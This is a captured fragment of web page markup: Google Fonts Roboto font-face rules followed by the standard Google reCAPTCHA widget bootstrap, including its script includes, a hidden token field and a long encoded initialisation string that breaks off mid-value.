  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ZQrA6eRLkHvVSjcUlzo7Tw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ZQrA6eRLkHvVSjcUlzo7Tw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZQrA6eRLkHvVSjcUlzo7Tw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22eXrCj8ORwr/Ds8KIFG3Dr8OdwpXCr0plTE3CsMO/FcKEM3fDq8OxOMOROn/DoMOdDcKGSxPDi8KtG8ODw7wmw7NGwrbClcOsB8K0w6Amw4paSmXCqsO/ScKTwrDCusOhwpN9w4PCq8OLZUo1wrfDmcO0wo55w4nDtMKKw78BwoDCvHrDondJJgdTw7Uiwq/ClUbCqyTCkFlPdUEacsOaEMOcwpHClD/DjCfCnsOoWmU8e8KpdjExw7s9R2RjwqglwoTCl8KLw7XDtcOWeTRGw5zCtMOxw6NtM8K5NgbCusOnw5gSwpg/[base64]/CikfDqxAWw4ZVGMOdwqBJw5rCu2VVw6HDqcK9wqhEMcKcwofCg1/DhMKzw6ZAIhAVwrDCrMO0wqPCuh4TSWkYN3PCp8KOwq/CuMOywq5Ew6Ilw4jCoMOZw7VpeV/[base64]/w6IPN8OFwowRBD3DqcKVQsOAw4vDtMOcwqLCrw/DqsOHw6tDH8ORc8OQfA7Cux7CgMKQF17Dk8KKAsK+AUjDg8O8OBc5w4PDjsKfGcOMIkzChyHDiMK6wq/Dslkdd3I/[base64]/DgSZ2w5M/fcK9O8KmPUvDkcOjwoHCk8K8wp3DkcOcPMK1esOXwr5awo3Di8KpwowDwrDDk8K9FnXClT0vwoHDng7Cr2PCgsKQwqM+wpfCvHTCmglsNcOgw7vDgMKJNyjCq8O0woQ4w5fCjhfCqcOwXsOYwoLDp8KIw4AHDcOMC8O4w5vDhBbCgMOGwq/CmF7DkQ4EVcO3R8KxAMKzw44mwpnDox8FIMOewpbCj38YOcO2wpHDq8OELMK2w7jDm8KGw45vTGh+wqwlNsKqw4rCoRcbwo7DkHbCrQfDosKaw6spRcKOwoB0Khttw5LDqWpTa0c6ccKqZ8O6WgTCkkTCoFV/[base64]/w7Ija8Ovw4bDiWfDgsK6w5QPw7bCrcKAUwHCl8KCw4PDg0MFPGXCkMORw6ZaKz9ddcKIw7rCpsO7IEkbwonCncOMw4rClMKtwq8fCMOFVsOow70zw7/[base64]/ClcKiw5XCgBRvYcOaecOzKg3CshTDpsKHwog0WcOhw4tgU8OCw7dfwqVFAcKPBmnDv0XCs8OmEDQSw4oaHjHChyVLwpvDl8OmRcKVBsOYMcKKw6rCtcOGwpFHw7lcXUbDvGZ5QEdww7pse8KswoYuwo/Cnhk/AcO0JDlvXMOewoDDgidTwp9pck7CqwTCghHCok7Dm8KOMsKZwrM6DxBDw5tmw5hYwoJ5ZmfCu8KbbiHDkXpgLcKKw7rCozFzc13DoXvCq8KswqAJwpoiBBBFUcK2wrdpw5dBw61+UwUzc8OHwpBnw5TDsMORBMO/[base64]/w4F1T8KKPG/DsGrDrcK1wp5PHGFmwoHChRITd8ODXMKBd8OUEE4ILsKaGh1+wpQSwoB1fsKZwr/CosK8ScOTw73DklxYDF/Cp07DtsKARm/DqsKHXil4Z8Onwrs3Z1/CnGTDpBrDo8KOUWTCrsO2w7o8UxRABX7DtlrCtMOJDTBRw7R5CBLDicKSw6N2w5M6X8KFw7gjwo/ClcOKwp0PKVpGCA3Ch8KATk7CmsKmwqjCosOCw70OO8Ovc3xFURrDl8OwwoxwLiPCk8KcwpMaQDFnwp8cP2jDmVbChmcRw7jDoEXDusK4C8KDw50fw6AgeGMhbStVw6vDkVdpw4XCoiTCu3t/[base64]/CpMKKw4Bnw7DDv27DqQwOUXMEfyfCj8KqwqhxwqTDhBDDlMOewpwiw6HDv8K/EMKpIcOYLRrChHUqw7HCrcKnwonDgsO4A8O/KSECw7ZAG0rDucOUwrl/w57DqHjDpy3CrcO9ecOvw7E8w44Geh7CgHnDqTFoWhrCiV/[base64]/DqMKPw7sPUnlIOcOow6DCuihFAg9WC8KWw5/[base64]/Ct8ODw4rDvlRXQsOGwpLDssOtM8OEwrYgw5vDtsOVX8KNR8OVw4/Cj8OyJVU6wqg8PcKkIMO1w5PDlsKxSQtJTMOXZ8O+w6FVwpHDosOXecK7TsOHW23DvsKKw69fYMKbZGd8KMODw4F4woQIe8OJbsONwop/wosBwp7DsMO4Xw7DosOHwrcpBRHDssOeLMOURVDCt0nCgsOlQWs6RsKIGcKdJBpyZMKRIcOjUMK6A8OaFi47FVgzYsO/AkI7ZDzDmUxTw69iez9Ya8OLS0PCvXVTwqN9w6IALSozw4HChsKmf211wo9vw5Ruw5XDqDfDu03Dh8KDfR3CnmbCjsO6LsKhw40AecKrBgXDq8Kfw5vCgXnDn1PDkkwVworClm3DqMOsfcO3ZCR7PVbDqcKowp5Jwqlpw7d+wo/Di8KhcMOxeMKMwpIhbEphCMKkbSJrwqYrNRMfwoMnw7RKEQcbKCVSwrjDnXzDgGzDo8OEwrMkw57Cih/DgMO4QVDDk3t5wrrCjjpJYR7CgSJNw6fDnnsFwofDv8Ofw4DDvx3CjzTCgj59XQE4w7vCgBQ/wobCu8OPwoXDml8Nw6UlMwrCgR9/wrnDu8OOMjLDlcOITxXDhTLCtsOuw7TCksKFwoDDncOcekDCgsKePBgMAsKZwrXCnRAZQngnbMKORcKYSn/Cr2rDpMKMdgHCtsKzKsOBe8KUw6FPBsO1RsKdFjFRGsKtwq9ocULDosOgesO6FcOfF2LChMOdwoHCiMKDNCbDkHBLw5QuwrbDhsKdw6hXw7h/w4fClsK0wo4rw6URw5UFw67CtsKjwpXDnFDClsO6ImDDmULCohfCoDbDjcKcLMOCDsOsw5XCusKGPCTCr8Oow50ab3vCqcKnZcKOdMKHZcOqdV3CjgvDhSrDsjVOfmgDIEgLw5g/w7fCmiPDqMKrdk0mIC/DgcOow703w5kFQAzCu8Opw4bDssOww4vCqRLDuMOrw7MvwpfDpsKIw4Q1UmDCmcOXasKiJsO+asKjO8OpRcKTVy1nTyLCqlbCmsOsbGTChsKmw7LCuMOkw7TCoS3CvyUDwrvCvVw1Vg7DsHgnw7HCvD/DjRYJIzjDiBcmAMK2w4UpeVPCosO5c8OKwp/CjMO4wrvCm8Otwps3w511wpbCrSUGFWstPcKdwr0ew4wFwo8UwqDDtcO2AMKEFMOJUVJ1T3IfwoZFK8KoP8OBU8OGw756w7YGw4jCmEh+e8O4w4bDpsOmwqU9wqjCnFDDg8OMGsK+DEQTdX/CssOOw5TDs8KDwo3DsjjDhF0/wrwwYsKWw6jDijXCmMKRR8KhciPDjsOQXl5kwprDtsKkHBHCvxBjwqXCjnF/[base64]/[base64]/DjgVTwpZmacObwpHDr2UhwoU+wrnCjljDti0Ew5vDl1/[base64]/Dsj7CnsKewr/[base64]/DksOuw7dQJjHCnBXDvsOPw7VmwqrCrXfCpcKGwqzCsx8GesKsw5Qkw7lPw7g3QUHDtyhGewjDqcOpwq3CoTpjwoQBwokIwq/Cn8KkcsK9F27DhcONw7HDksOoE8KBciDDgClAYMKILWlNw4TDl03DlsOCwp56LT0Gw4s7w7PClMOQw6PDrMKAw7B5BsOlwpJ0wqPDm8KtCcKqwpBYFG3CgRHCq8K5wq/DoGsnwqtoE8OowrnDjsKldcOdw4xrw63CplglOSMVDVRlYUHChsOpwqxZDmnDu8OQagPCm01Lwq/DhMOdwrbDi8KzThNGJShWYQwNYmXCvcO+GlBaw5bDm1HCrcOUSX5Qw7EowpVFwrvCksKyw5pFT0ZTG8O7PTI6w7EmecKLDgDCr8Olw7FVwrrCucOBaMK/wqvCh3zCqm1pwqPDusKCw4HCvg/[base64]/[base64]/wqFmRjR6wpXCmsKiw44RwqHDvUJUw6jDqghWd8OndMKIw4fCqmdvwrzDiRJMJXXCr2IUw4ICwrXDmg1aw6s4NBXCmsKtwqrCkVjDosOLwrwtd8KdQ8OqYg8rwqDDnwHCk8OtTSBASAsVXX/DnyR2HncxwrtkUSYcIsKvwpE2w5HCh8OwwoLDosOoLxo9wrPCmsO6M0o6w5TDkwEUesKVDVtkXhbDm8O9w53CssOyV8OcBkU/wrheTRrCjMO0e13CosOcOMKScnTDi8KpcDFeCsKmU3DDucKXfcKJw7/DnzkKwpXCjRsmK8O7H8OkTkIhwpDDli8Zw5UsFxsqayUHMMKBMXQiw507w4/[base64]/Dm8OgwqnCk0TCmMKDw5jCmDUbQ0sQUwhvCMKNKEcEWCVCMF/CrgrDkF1Vw4jDmhchNMO5wpo9wo3Cp1/DrSHDoMK/wpl8M1EETsOWbDrCncOOHiHDlcOcw41swrgzBMOaw79KZsOzRAZ8RMOIwr3DkBNhw6nDgT3DvG7CvVHDgcO8w4tUw5XCugnDjg9Dw40AwqrDp8O8woNVc3LDvMKacX9WcX9rwpJKMWnCncOBQsKTL2dSwoBEwpl0NsOME8KIw5/Dt8KIwrzDuBoRAMKfP0PDh294OlYfwoxUaVYka8KeMmFKb1lRfmFrbQUwSMOMHQlTwoDDrk7Dj8K2w7ENw4/Dix3DuWdHe8KRw6/ClkMeLcKhPnXCkMK2wqolw63Cp0MhwqLCjsO1w4zDuMOYPsKHw5jDiVN0GcOdwpRxwrg0wqJ8VkY7HlQcD8KnwoPDjcKDC8Kuwo/Dp2l/w4HCskIfw6p6wps7w7U9D8O4DsOVw6snUMOEwqtAfjlVwroeF1wXwqwfPcK8wrTDiQ3Cj8K5wrTCoDTCkyPCjMK6fMONZsKbwoM+wrMQJ8KGwolXdMK4wq53w4jDqDHDpEV0bj7DiSIhNcKCwpLDkMKnc1rCrlRGw4szw7YZwoXCiD0keV/DncOhwqctwrDCosKvw7RHb1RjwpLDn8OUwojCtcKwwqMUAsKvw7zDq8KzYcOQBcOgKzB/I8OKw47CrRsiwqjDpxwRw7BEw4DDjzxLYcKpOcKOZ8OnQsOIwp8vUcObQAHDjMOocMKfw58FbGHCjMK/wqHDjD/DrmogKW42N14owrbDgxDDny7DmMOFLmTDgg/DlF3CphjDkMKowrsFwpsddUUFwrHCn18sw5/[base64]/DoMOOQ8OPwrLCggorwqHColtnw4IkE8K8P0PDhhPDlUnDssKHFsOYw656f8O/acOfLsOQdMKyflTDoWZTZsO8QMKcDlJ1wq7DscKrwqQdXsK5U2LDh8KKw4XCoU1uQsKtwo0ZwoUEw6HDsG1aFMKnwohlHsO/wrIOW1oRwqnDqsKZGcK/w5bDl8OeBcKkGkTDucOjwpBSwrbDl8KIwoPDtcKQa8ODAgUUw4A1YMKMJMO5MBoYwrUFHSDDs2U6NQQlw77Ch8KVw6R/wqjDv8KjVAbCiDLCvsKUPcO0w4HCiELCi8O4NMOvN8OWA1xlw7k9asKUFcO3E8KSw7DDqg3DvsKCwowaI8Oof2zDgkFZwrUjUcKhEX9LLsO/wrVeanLCjETDtnvCgiHChTdAwoUsw6jDmBrCrAYywqt+w73CkxTDmcOXWF7CjH/CuMO1wpnDpMK7P2TDgMKnw4w/wr7DgsKpwpPDihxTcxFSw4xGw58PVxbDkBYQw5nCmcOxF2oxDcKCwq3CglAcwoFWUMODwq8UZ1TCvETDhcOMQsK+XE4GOMKiwowJwqjCsChrCH40RAo4wrbDu3srw5w/wq1BIVjDlsOxwoTCjiRKYsKUM8KAw7YTFS8dwpULA8KpQ8KfX293Zj/Dn8KTwofCqsOAWMOYwrrDkRgdwpPCvsK2RsOGw4xpwrnDgEUQwr/CgsORdsOSQ8KVwrzCnMKqN8OOwr5kw4jDtMK1RRYFwpTCsTxqw55PbHJTwrfCqXbDuB7CuMOmdATCmMOvcUtvSSYgwqxQKDNLQ8OfAgtKS1IiIiZkO8OQH8OxEMOcDcK0wqQXLsOIJ8ONUk/DlcOXBA3CmwHDhcORbMOrD2VUfsKhbgvCr8OLbMO/w4RbTcOjLmTCnH07acKRwqjDrHnDn8KnLgwVHAvCpQNNwpcxecKuw7TDnit0w5owwqbDlgzCmnXCvgTDgsOCwo1cF8O8H8O5w45uwp7DrTPDtsKIwp/Dm8OdDMK9fsOhJ3QZwobCqDfCqg/[base64]/CoMORBcOUw5rCpsOEw6bDp8OAGsOIAlPDisKBBcOsXiLDscKwwrV3wo3DmsOyw6jDmgvCunrDlsORaSjDlBjDo1FnwoPClsKyw6M7wqDDjMOQS8KZwqLDiMKkw7VTKcKlw6nDpEfDq2zCqHrDqB3DpcKycsK/[base64]/ChMOjw7PDrlkYw6rDvWjDicKbwpbCmXXCoSg+O10ww5XDumfCpzROZ8KOwqU/J2PCqAYBFcOIw4PDrGNHwq3Ci8OOUwXCm0zDqcKoQ8KtRF3DjcOWBhMBRHQ1c2p9woLCrg3Dnwhdw67DsDfCgEJMJsKcwr/DuUDDnX89w5jDg8OfDBDCucOlX8O8CHkBRyXDizVAwpsiwrbChQDDsQouwozDsMKwQcKZLMOtw5nDisK+w6teVMOOFMKFCV7CiDrDrW06VyXCg8ODwqUOdHpWw7/[base64]/w57Cs8O6CTZfw7N2w5fCl2dyw5JuARUEKsKoBinCksK+wqbDgETDmTplcTwkN8ODE8KlwoHDpXtANU3Dq8O8A8K1A1hNPVguw4vCk1oVHk8Dw6jDhcOpw7Vww7fDlFQQWwclw6/DkSobw7vDkMOvw5Q3w6guMiHCosOjXcOzw4gKDMKXw4FeTy7Dp8OWecOQRMOtZzTCmm7CgjfDlmbCv8KEIcK9NMO/DV7DpCfDuQvDkMOww4/[base64]/[base64]/[base64]/fsOrw5V5w5bCr8KcGMKNb0DCocK4wpXCmMKAV8KDWsOew5omw4EQVEVqw4zCkMO6w4PCgjfDp8K8w5lowoPCq3fCvxhoAcKRwqjDlGFTBkXCp3FtMMKOJsKVJ8KbJlTDpjFxwq7Cu8KiC0nCpjUBfsOoAcKWwqEHVyPDvxFSwpbCgDZ/w47DpToifsOhZ8OZGEbCl8O4wpDDqCDDuk4oBMKtw6TDn8OwLy3CisKRKcO+w644SXTDtl0Xw6PCvl4xw4pPwotWwrLCt8Kjw7vCqAAiwqzDgyUVR8OPLBIyf8OUL3BIw5Ezw5chDhXDlGjCi8O1w4Rgw5LDisOfw6Rmw6x9w5B0wqLCu8O4Y8OkPiF/Ez7Ct8KDwrANwofDr8KDwqUaWwdGBmtnw6MSDsKFw5IqPMOAcwsEw5vCk8KiwovCvVY/wotQwprCtRHCrzYhNsO5wrXCj8KAw69BKCjCqS7CgcKGw4dfwo4HwrZpwqtmw4glRhHCqCp/UxEzHcOQaUDDlMOjB0rCumwUGklNw4IawqjCjDRDwphWADHClyppwq/DqTt3w43DtRbDj24kD8Ovw6zDkmcswrTDmFpvw64YHMKzSsKcbcK2GMKuHsKKYUcsw7NVw4zClQFjOBEewrbClMKYMDlzwpHDq1Ivwpwbw6LDgQbCkyPCjgbDp8OlaMKYw7hqwqYkw7Q+D8OUwrHCpnkdb8ORWjXDklbDrsO/dxPDhiVHV2ozW8KFDBQBwpEEwoHDplJrw4rDp8Kmw6rCrwUEWcKJwrzDlsOzwrdhwoAnMmMWSxnCt0PDmyfDonHCkMKfQsKAwr/[base64]/CqsOxw7/DulzDtglUwrk1ZsKuwo8Qw7TCscONPDbCusOKwrElNhpWw487dTJIw49DVsOfwp/DucOcfgofDQ7DiMKuw7HDkkjClcOnTcO+KDrCr8KTCULDqxNQPHYzGsKUwpnDqcKDwojDvBk8J8KID3DCnzIIwptlw6bCicOPPFBrIcKbecOtShbDvgPDoMO2OCdhZVgQwoXDlF3DhlXCrxjDmsKsFcKLMMKswrfCicO3FBJIwpLCnsORDSV/w6TDm8OdwpjDtcO0O8K4TUdzwrsKwqgLwozDmcOXwrEUN3HCnMKiw59hTgEcwrMGKcKNSAjCtFx8d0ZRw6xkYcOSQ8OVw4YIw4J5JsOTXWpLw6J6wqjDtMKYWy9Rw6HCmcOvwobDnMOJf3fDtGZ1w7TDqR0MScOfHV87YV/DniDCoTdHw4oeF1hFwrRSVsOtbDhow77DkSzDpMKTw4t1wqzDhMOdwrLCvRU+McO6wrrCi8K/JcKaSwDCgTzCtXPDtsOsMMK1wqE/wqnDsQE4wpxHwoTDuEw1w53Dp0XDn8OewoHDjMK1CMKHcmM0w5fDgSJnPsKWwpYswp52w4BZE0owTcKbwqVSBAFJw7hrw4TDol4qLcOFWwoUFy/[base64]/[base64]/[base64]/[base64]/C8OVwrYNVy/Cn3DDgCRMw4LClnFpccOeHljDkVxcwqViKcK7G8KLasKEQGRfwoAUwq5iwrV6w5ptwoDDrAw/K2kVI8K5w55sNsK6wrzDp8OjQsKbw4DCvCNcNcK2TMOhUn/CrHp7wo9Fw5HCv2pXfR5Mw4rCmH8nw6xqEsOEY8OOGTwTHwR7w77ChXZkwpXClXrCri/DncKHUWnCrHp0P8Ojw4lew54EAMOVN209ScKkT8K7wr9zwogVEDJnTcO9w7vCvcOnC8KJGBLDucKlJcKiw47DscKqw7lLwoHCmcOxwox0IAwmwpvDmsOxY2LDlcOjHsOrw6ARA8OtCGAKeGnCm8OoZcKewr/Dg8OnTn/DkiHDq3bDtCdcSsKTK8OZwpfCnMOFwqtNw7lbejg9E8OYwos3L8ONbRTCvcKOeGnDvBcBBzpkAQ/CtsKkwoV8OHnCl8KddX3DkA/ClcKrw519csOnwoPCgcKQbsKDRlPDhcKUw4ARw5jCmcOOw5zDqgDDgXJywpdWwpklwpLDmMKswo/DuMKaeMKtAcOaw41iwoLDqMKAwqVYw4PCmAVLYcOEDcOyNgvCmcKFS0zCl8Orw5J1w5l5w5AFfcOFbsKMw4kJw4/Cg1/DscKzwpjCpsO1SGsgwpMmZMKtTMKJUMKkYsOIcQfCkUAdwrfDrsKawrrDu1Y7UMKXaVYGU8Ouw71xwrYhNHjDuSFxw4Zrw6/CusKQw48ILcOUw7rCuMKsCG3CpMO8w7Maw6UNw5kwHcO3wq4yw4QsOj3Dhk3CkMK/w7B+w6Ukw6nDnMKnfsKmDFnDnsOHRcKofH3CisKgBCXDkG90fTfDuQfDg3cOUsObE8KhwqDDrcK5Y8KzwqUuw4k/FX4ywpUUw7bCg8OBbMKtw5M+wo4TMsKOwrvChsOmwooNCsKHw5V5wp3CtnPCqcOyw6PDisKKw653HsKRccKSwq7DjTvCh8KJwq4+OgQPaXjDrcKtUWAYJsKCR0vCk8OvwrPDpQRWwo/DowLCvGXCtiFWBsKIwqHClmRXw5fDkCpCw4XDoVHDj8KgeFY4wofCosKqw6XDn0HDrcOAGMOeJgcHDRlvSsOiwq3Dt0BcZjTDt8OSwqvDlcKPfsODw55dcSPCkMO4eWswwrXCq8K/[base64]/[base64]/w6TClcOhbXslcMONwr/CoVMswqfDhRbCkRQIw5R3GAU4w6nDpUtiI3nCjQMww4/Csy7DkGMjw7BALMO7w7/DuwHDvcKYw6kIwpLCqBVswqx0BMObJcKYG8KNVGDDnCBXCFFnJsOYHnYNw7XChUnDrMKzw5vDscK3Rxghw7N6w6JFWiQMw6DDmDnDscKiKk/CmAvCoX3CicK1LV8JBVYuw5bChsODCsK5wpPCssKOM8OvV8KZXljCn8KTPlfCn8OUPQtNw44cQgwpwqofwqReOcO/[base64]/DpsOqw6fDqsKfYyjDmDl1TmZVLAMGwokewoQvwpdrw5J9BBvCjh/CmMKiwpYdw6Ncw5fCtmwlw6XCiwvDhMKSw6PCnlrDuB3CtcOjNj9BcMOWw5Vmw6jCoMOAwogtwpRTw6cLQMOBwpvDsMKIF0TCqMOHwpwxwoDDvWEFwqXDgcKwf3gxVE7CtSVHO8O+D2zDocKuwo/[base64]/wrM8w58lVWcSBwJWw5lCwpnCsycuYMKsw7jChREPLi7Dgi8VIMKCbMOZXRDDp8O8woA4BcKXCAR9w7Jkw7rCgMOxFyDCnBTDvcKsRm0Ow4HDksKZw53Cl8K7wpjCun88wrnCvBvCr8O5J3NcTwlXwpbCm8OEw5nChMOYw6EqckRfTkcUwr/CrVDDjnrCq8O4w7LDhMKUEivDhGvDhcOMw5zDkcOTwpc8E2LCgCozRzjCn8OYRUDDmQvDnMO9wpXCsRQ7LBs1w4XDkSXDhQ5FOwhdw6DDmEo8cRI4S8KpQcKQNTvDnMOZQMOtw7B6Oy44w6nClsKfOcOmDzwWQMO/w6/[base64]/DnMKyI8KndSdUfAogEMOBJQrCq8OQw4cgPX4Vw5rCik9Awp7DiMOyVH86MQVMw69xwrPDk8Otw5TCiwLDmcOpJMOBwqXCvw3Dk0zDrCMHQMOwVQrDpcK6d8KBwqZGwqLCoxvCmsK/[base64]/DlsKywrcLIRciw40uZGTCjcO1wobCnUfDjMO8WsOVJ8KXwq88YcKOdigXYgwaCwLDlznCj8KoI8KcwrbCt8KcfFLCq8K8Y1TDksKeMHx9OMK6PcOawpnDlATDuMKcw5/Co8OIwpPDpVRrCjV9woQRZm/DiMODw74Kwo0Gw7IZwp3DgcKOBgZ+w4pdw7fCoWbDq8OREsOZCMOmwoLCn8KfS3xrwpQdYko8DsKnwp/CvATDtcKcwrAGecKRFSUVw73DlHnCtR/ChmXDlMO/wrYre8Oswr7DsMKSZ8KOwqtpw5fCqXLDlsODbcOywrcXwptIe2gWwrrCr8O5Smhjwrt6wo/ChUtGw4wIPRMXwqEKw7XDj8OkOWIvZz7Dr8OLwpNDXMKKwqTDhMO1FsKfWsOOF8OtJCXDmMKUwpfDmsOOIhQVdQ/CknRWwobCuA3Cg8OUMMONPsOoUEFMHMKTwofDscOSw6B5L8OcWsK5dcO0LsKJwpFHwqELw4DCsUwJworCkH9ywqrCohpDw5LDoWxXdX1DRMK3w44SHcK6GsOpZsOTDMO/U00mwollEiLDgMOiwovDhGPCuXImw7JCKsOjC8K8wpHDm2puXMOUw77Ckj5Rw5HClMObwo5uw5PDlcKcCDPCnMOmRnl/w4XCmcKfw59hwqYww4/DqlliwrvDsnZUw4TCs8OlFcKewrArd8KYwplCw6cXw7vDmsOkwo1OLMOjw7/CjsKRwoF0woLCjsK+w4TDqXbDjw5WGzLDvWpwBAhsKcOPVcOhwqlAwpVgw7/CiAwUw7xJwovCnw3DvsKwwrDDkMKyFMODw7sLwo9uLRV/[base64]/w7/[base64]/wqPCoFlww7/[base64]/[base64]/CiMKHwpDCkUY4wprCo8KYU8Oiw6k7IwnChsOEUhoHw5/Dgz/Dhgx1wqtlO0pjDknDp37Co8KMWBbClMK9wpEJJcOowp7Dm8OYw77CsMKxwrnCoTPCnkPDm8OEcVPCicOOTlnDlsKPwqfDrk3Dj8KQFB3Ct8OIesK8w5HCpjPDpD4dw50FJULCpsOlFMO9fsKqeMKiS8O6wpJzUnLCklnDs8KLGMOJw67DszrDj05/wrnDjsKPwqbDuMO8DwzCisK3w7gsDUbCpsKaLQ9IRiHChcKZUEtNccK1eMK0VcKvw5rDrcOzWcOnU8OqwroVCmDCu8Orw4jCjcObw5IKwqzCsD9XO8O7ZjrDlsO/THQJwp5NwrgKNcK7w7ouw4V5wqXCu2/[base64]/[base64]/DgRkawp/DvMK3w6zCr8KLw4xpeFs/AkMJeTnDvMOcAllZw5LClF7Cokc0w5A1wq9+w5TCo8OOwoV0w6zDhsKcw7PDkAjDomfDsilOwrFmNmzCuMOFw7HCl8Kaw6fCh8OUW8KYW8Odw6DCrkDCuMKxwpNrwpjChGd/w7bDlsKeIRkuwqPDuSzDlCfCt8OXw